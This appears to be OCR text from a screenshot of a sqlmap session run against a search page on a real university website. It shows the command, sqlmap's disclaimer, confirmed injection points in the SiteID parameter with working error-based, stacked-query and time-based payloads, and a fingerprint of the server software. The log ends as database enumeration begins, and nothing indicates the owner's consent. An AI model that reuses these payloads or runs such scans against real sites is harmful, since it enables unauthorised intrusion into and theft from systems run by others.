 管理员: sqlmap.py
C:\Python\sqlmap>sqlmap.py -u http://www.ynart.edu.cn/Web/Home/Search.jsp?SiteID
=1 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:36:19
[13:36:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:36:19] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: SiteID
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: SiteID=45fdd72f-1978-4307-9bbb-f3c86704d6ba') AND 3097=CONVERT(INT,
(CHAR(58)+CHAR(121)+CHAR(97)+CHAR(116)+CHAR(58)+(SELECT (CASE WHEN (3097=3097) T
HEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(103)+CHAR(110)+CHAR(108)+CHAR(58)
)) AND ('ePTE'='ePTE
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SiteID=45fdd72f-1978-4307-9bbb-f3c86704d6ba'); WAITFOR DELAY '0:0:5
'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SiteID=45fdd72f-1978-4307-9bbb-f3c86704d6ba') WAITFOR DELAY '0:0:5'
--
---
[13:36:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:36:20] [INFO] fetching database names